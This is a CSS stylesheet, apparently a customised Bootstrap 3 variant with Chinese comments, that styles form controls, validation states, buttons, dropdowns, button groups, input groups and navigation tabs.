.checkbox-inline {position: relative;display: inline-block;padding-left: 20px;margin-bottom: 0;font-weight: normal;vertical-align: middle;cursor: pointer;}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {margin-top: 0;margin-left: 10px;}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {cursor: not-allowed;}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {cursor: not-allowed;}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {cursor: not-allowed;}
.form-control-static {min-height: 34px;padding-top: 7px;padding-bottom: 7px;margin-bottom: 0;}
.form-control-static.input-lg,
.form-control-static.input-sm {padding-right: 0;padding-left: 0;}
.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-sm {height: 30px;line-height: 30px;}
textarea.input-sm,
select[multiple].input-sm {height: auto;}
.form-group-sm .form-control {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.form-group-sm select.form-control {height: 30px;line-height: 30px;}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {height: auto;}
.form-group-sm .form-control-static {height: 30px;min-height: 32px;padding: 6px 10px;font-size: 12px;line-height: 1.5;}
.input-lg {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-lg {height: 46px;line-height: 46px;}
textarea.input-lg,
select[multiple].input-lg {height: auto;}
.form-group-lg .form-control {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
.form-group-lg select.form-control {height: 46px;line-height: 46px;}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {height: auto;}
.form-group-lg .form-control-static {height: 46px;min-height: 38px;padding: 11px 16px;font-size: 18px;line-height: 1.3333333;}
/*带图标的登陆窗口*/
.icon-feedback {position: relative;}
.icon-feedback .form-control {padding-left: 35px;}
.form-control-icon-feedback {position: absolute;top: 0;z-index: 2;display: block;width: 34px;height: 34px;line-height: 34px;text-align: center;pointer-events: none;}

/*增加警示图标*/
.has-feedback {position: relative;}
.has-feedback .form-control {padding-right: 42.5px;}
.form-control-feedback {position: absolute;top: 0;right: 0;z-index: 2;display: block;width: 28px;height: 34px;line-height: 34px;text-align: center;pointer-events: none;}

.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {width: 46px;height: 46px;line-height: 46px;}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {width: 30px;height: 30px;line-height: 30px;}
/*提示标签*/
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {color: #1f9e1b;}
.has-success .form-control {border-color: #1f9e1b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-success .form-control:focus {
	border-color: #1f9e1b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {color: #3c763d;background-color: #dff0d8;border-color: #3c763d;}
.has-success .form-control-feedback {color: #3c763d;}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {color: #8a6d3b;}
.has-warning .form-control {border-color: #8a6d3b;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-warning .form-control:focus {
	border-color: #66512c;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {color: #8a6d3b;background-color: #fcf8e3;border-color: #8a6d3b;}
.has-warning .form-control-feedback {color: #8a6d3b;}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {color: #ff6237;}
.has-error .form-control {border-color: #ff6237;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);}
.has-error .form-control:focus {border-color: #ff6237;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c96060;box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c96060;}
.has-error .input-group-addon {color: #ff0000;background-color: #f2dede;border-color: #ff0000;}
.has-error .form-control-feedback {color: #ff0000;}
.has-feedback label ~ .form-control-feedback {top: 25px;}
.has-feedback label.sr-only ~ .form-control-feedback {top: 0;}
.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373;}
.has-hidden-error{color: #ff0000;margin: 10px 0px 0px 0px}

@media (min-width: 768px) {.form-inline .form-group {display: inline-block;margin-bottom: 0;vertical-align: middle;}
			   .form-inline .form-control {display: inline-block;width: auto;vertical-align: middle;}
			   .form-inline .form-control-static {display: inline-block;}
			   .form-inline .input-group {display: inline-table;vertical-align: middle;}
			   .form-inline .input-group .input-group-addon,
			   .form-inline .input-group .input-group-btn,
			   .form-inline .input-group .form-control {width: auto;}
			   .form-inline .input-group > .form-control {width: 100%;}
			   .form-inline .control-label {margin-bottom: 0;vertical-align: middle;}
			   .form-inline .radio,
			   .form-inline .checkbox {display: inline-block;margin-top: 0;margin-bottom: 0;vertical-align: middle;}
			   .form-inline .radio label,
			   .form-inline .checkbox label {padding-left: 0;}
			   .form-inline .radio input[type="radio"],
			   .form-inline .checkbox input[type="checkbox"] {position: relative;margin-left: 0;}
			   .form-inline .has-feedback .form-control-feedback {top: 0;}}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {padding-top: 7px;margin-top: 0;margin-bottom: 0;}
.form-horizontal .radio,
.form-horizontal .checkbox {min-height: 27px;}
.form-horizontal .form-group {margin-right: -15px;margin-left: -15px;}
@media (min-width: 768px) {.form-horizontal .control-label {padding-top: 7px;margin-bottom: 0;text-align: right;}}
.form-horizontal .has-feedback .form-control-feedback {right: 15px;}
.form-embed .has-feedback .form-control-feedback {right: 0px !important;}
@media (min-width: 768px) {.form-horizontal .form-group-lg .control-label {padding-top: 14.333333px;font-size: 18px;}}
@media (min-width: 768px) {.form-horizontal .form-group-sm .control-label {padding-top: 6px;font-size: 12px;}}
.btn {
	display: inline-block;padding: 6px 12px;margin-bottom: 0;font-size: 14px;font-weight: normal;line-height: 1.42857143;text-align: center;
	white-space: nowrap;vertical-align: middle;-ms-touch-action: manipulation;touch-action: manipulation;cursor: pointer;-webkit-user-select: none;-moz-user-select: none;
	-ms-user-select: none;user-select: none;background-image: none;border: 1px solid transparent;border-radius: 4px;;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {outline: thin dotted;outline: 0px auto -webkit-focus-ring-color;outline-offset: -2px;}
/*.btn.active.focus {outline: thin dotted;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}*/
.btn:hover,
.btn:focus,
.btn.focus {text-decoration: none;}
/*.btn.focus {color: #333;text-decoration: none;}*/
.btn:active,
.btn.active {background-image: none;outline: 0;-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {cursor: not-allowed;filter: alpha(opacity=65);-webkit-box-shadow: none;box-shadow: none;opacity: .65;}
a.btn.disabled,
fieldset[disabled] a.btn {pointer-events: none;}

/*按钮样式1*/

.btn-default {color: #333;background-color: #fff;border-color: #ccc;outline:0px}
.btn-default:focus,.btn-default.focus {color: #333;background-color: #e6e6e6;border-color: #8c8c8c;outline:0px}
.btn-default:hover {color: #333;background-color: #e6e6e6;border-color: #adadad;outline:0px}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;background-color: #e6e6e6;border-color: #adadad;outline:0px}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,
.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;background-color: #d4d4d4;border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,
.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active {background-color: #fff;border-color: #ccc;}
.btn-default .badge {color: #fff;background-color: #333;}

/*按钮样式2*/
.btn-primary {color: #fff;background-color: #0192ED;border-color: #0192ED;outline:0px}
.btn-primary:focus,.btn-primary.focus {color: #fff;background-color: #0874B4;border-color: #0874B4;outline:0px}
.btn-primary:hover {color: #fff;background-color: #0874B4;border-color: #0874B4;outline:0px}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;background-color: #085F95;border-color: #085F95;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,
.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;background-color: #085F95;border-color: #085F95;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active {background-color: #79c0eb;border-color: #79c0eb;}
.btn-primary .badge {color: #337ab7;background-color: #fff;}

/*按钮样式3*/
.btn-danger {color: #fff;background-color: #f74a28;border-color: #f74a28;outline:0px}
.btn-danger:focus,.btn-danger.focus {color: #fff;background-color: #9c0909;border-color: #9c0909;outline:0px}
.btn-danger:hover {color: #fff;background-color: #d64124;border-color: #d64124;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;background-color: #9c0909;border-color: #9c0909;outline:0px}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {color: #fff;background-color: #ac2925;border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active {background-color: #d9534f;border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;background-color: #fff;}

/*按钮样式4*/
.btn-success { color: #fff; background-color: #5cb85c; border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus { color: #fff; background-color: #449d44; border-color: #255625;}
.btn-success:hover {color: #fff; background-color: #449d44; border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success { color: #fff; background-color: #449d44; border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus { color: #fff; background-color: #398439; border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success { background-image: none;}
.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,
.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled]
.btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,
fieldset[disabled] .btn-success.active { background-color: #5cb85c; border-color: #4cae4c;}
.btn-success .badge { color: #5cb85c; background-color: #fff;}

/*按钮样式5*/
.btn-info { color: #fff; background-color: #5bc0de; border-color: #46b8da;}
.btn-info:focus,.btn-info.focus { color: #fff; background-color: #31b0d5; border-color: #1b6d85;}
.btn-info:hover {color: #fff;background-color: #31b0d5;border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;background-color: #31b0d5;border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;background-color: #269abc;border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,
.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,
.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active {background-color: #5bc0de;border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;background-color: #fff;}

/*按钮样式6*/
.btn-warning {color: #fff;background-color: #f0ad4e;border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;background-color: #ec971f;border-color: #985f0d;}
.btn-warning:hover {color: #fff;background-color: #ec971f;border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;background-color: #ec971f;border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,
.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;background-color: #d58512;border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active {background-color: #f0ad4e;border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;background-color: #fff;}

.btn-link {font-weight: normal;color: #337ab7;border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;-webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;text-decoration: underline;background-color: transparent;}
.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus {color: #777;text-decoration: none;}

.btn-lg,.btn-group-lg > .btn {padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 5px;}
.btn-sm,.btn-group-sm > .btn {padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-xs,.btn-group-xs > .btn {padding: 1px 5px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
.btn-block {display: block;width: 100%;}
.btn-block + .btn-block {margin-top: 5px;}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {width: 100%;}
.fade {opacity: 0;-webkit-transition: opacity .15s linear;-o-transition: opacity .15s linear;transition: opacity .15s linear;}
.fade.in {opacity: 1;}
.collapse {display: none;}
.collapse.in {display: block;}
tr.collapse.in {display: table-row;}
tbody.collapse.in {display: table-row-group;}
.collapsing {
	position: relative;height: 0;overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility;
}
.caret {display: inline-block;width: 0;height: 0;margin-left: 2px;vertical-align: middle;border-top: 4px dashed;border-top: 4px solid \9;border-right: 4px solid transparent;border-left: 4px solid transparent;}
.dropup,
.dropdown {position: relative;}
.dropdown-toggle:focus {outline: 0;}
.dropdown-menu {
	position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 160px;padding: 5px 0;margin: 2px 0 0;font-size: 14px;text-align: left;list-style: none;background-color: #fff;
	-webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .15);border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
}
.dropdown-menu.pull-right {right: 0;left: auto;}
.dropdown-menu .divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.dropdown-menu > li > a {display: block;padding: 3px 20px;clear: both;font-weight: normal;line-height: 1.42857143;color: #333;white-space: nowrap;cursor: pointer;}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {color: #262626;text-decoration: none;background-color: #f5f5f5;}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {color: #fff;text-decoration: none;background-color: #337ab7;outline: 0;}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {color: #777;}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {text-decoration: none;cursor: not-allowed;background-color: transparent;background-image: none;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);}
.open > .dropdown-menu {display: block;}
.open > a {outline: 0;}
.dropdown-menu-right {right: 0;left: auto;}
.dropdown-menu-left {right: auto;left: 0;}
.dropdown-header {display: block;padding: 3px 20px;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;}
.dropdown-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 990;}
.pull-right > .dropdown-menu {right: 0;left: auto;}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {content: "";border-top: 0;border-bottom: 4px dashed;border-bottom: 4px solid \9;}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {top: auto;bottom: 100%;margin-bottom: 2px;}
@media (min-width: 768px) {.navbar-right .dropdown-menu {right: 0;left: auto;}
			   .navbar-right .dropdown-menu-left {right: auto;left: 0;}}
.btn-group,
.btn-group-vertical {position: relative;display: inline-block;vertical-align: middle;}
.btn-group > .btn,
.btn-group-vertical > .btn {position: relative;float: left;}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {z-index: 2;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {margin-left: -1px;}
.btn-toolbar {margin-left: -5px;}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {float: left;}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {margin-left: 5px;}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {border-radius: 0;}
.btn-group > .btn:first-child {margin-left: 0;}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group > .btn-group {float: left;}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {outline: 0;}
.btn-group > .btn + .dropdown-toggle {padding-right: 8px;padding-left: 8px;}
.btn-group > .btn-lg + .dropdown-toggle {padding-right: 12px;padding-left: 12px;}
.btn-group.open .dropdown-toggle {-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn-group.open .dropdown-toggle.btn-link {-webkit-box-shadow: none;box-shadow: none;}
.btn .caret {margin-left: 0;}
.btn-lg .caret {border-width: 5px 5px 0;border-bottom-width: 0;}
.dropup .btn-lg .caret {border-width: 0 5px 5px;}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {display: block;float: none;width: 100%;max-width: 100%;}
.btn-group-vertical > .btn-group > .btn {float: none;}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {margin-top: -1px;margin-left: 0;}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {border-radius: 0;}
.btn-group-vertical > .btn:first-child:not(:last-child) {border-top-right-radius: 4px;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn:last-child:not(:first-child) {border-top-left-radius: 0;border-top-right-radius: 0;border-bottom-left-radius: 4px;}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {border-radius: 0;}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {border-top-left-radius: 0;border-top-right-radius: 0;}
.btn-group-justified {display: table;width: 100%;table-layout: fixed;border-collapse: separate;}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {display: table-cell;float: none;width: 1%;}
.btn-group-justified > .btn-group .btn {width: 100%;}
.btn-group-justified > .btn-group .dropdown-menu {left: auto;}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}
.input-group {position: relative;display: table;border-collapse: separate;}
.input-group[class*="col-"] {float: none;padding-right: 0;padding-left: 0;}
.input-group .form-control {position: relative;z-index: 2;float: left;width: 100%;margin-bottom: 0;}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {height: 46px;padding: 10px 16px;font-size: 18px;line-height: 1.3333333;border-radius: 6px;}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {height: 46px;line-height: 46px;}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {height: auto;}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {height: 30px;line-height: 30px;}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {height: auto;}
.input-group-addon,
.input-group-btn,
.input-group .form-control {display: table-cell;}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {border-radius: 0;}
.input-group-addon,
.input-group-btn {width: 1%;white-space: nowrap;vertical-align: middle;}
.input-group-addon {padding: 6px 12px;font-size: 14px;font-weight: normal;line-height: 1;color: #555;text-align: center;background-color: #eee;border: 1px solid #ccc;border-radius: 4px;}
.input-group-addon.input-sm {padding: 5px 10px;font-size: 12px;border-radius: 3px;}
.input-group-addon.input-lg {padding: 10px 16px;font-size: 18px;border-radius: 6px;}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {margin-top: 0;}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}
.input-group-addon:first-child {border-right: 0;}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}
.input-group-addon:last-child {border-left: 0;}
.input-group-btn {position: relative;font-size: 0;white-space: nowrap;}
.input-group-btn > .btn {position: relative;}
.input-group-btn > .btn + .btn {margin-left: -1px;}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {z-index: 2;}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {margin-right: -1px;}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {z-index: 2;margin-left: -1px;}
.nav {padding-left: 0;margin-bottom: 0;list-style: none;}
.nav > li {position: relative;display: block;}
.nav > li > a {position: relative;display: block;padding: 10px 15px;}
.nav > li > a:hover,
.nav > li > a:focus {text-decoration: none;background-color: #eee;}
.nav > li.disabled > a {color: #777;}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {color: #777;text-decoration: none;cursor: not-allowed;background-color: transparent;}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {border-color: #337ab7;}
.nav .nav-divider {height: 1px;margin: 9px 0;overflow: hidden;background-color: #e5e5e5;}
.nav > li > a > img {max-width: none;}
.nav-tabs {border-bottom: 1px solid #ddd;}
.nav-tabs > li {float: left;margin-bottom: -1px;}
.nav-tabs > li > a {margin-right: 2px;line-height: 1.42857143;border: 1px solid transparent;border-radius: 4px 4px 0 0;}
.nav-tabs > li > a:hover {border-color: #eee #eee #ddd;}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {color: #555;cursor: default;background-color: #fff;border: 1px solid #ddd;border-bottom-color: transparent;}
.nav-tabs.nav-justified {width: 100%;border-bottom: 0;}
.nav-tabs.nav-justified > li {float: none;}
.nav-tabs.nav-justified > li > a {margin-bottom: 5px;text-align: center;}
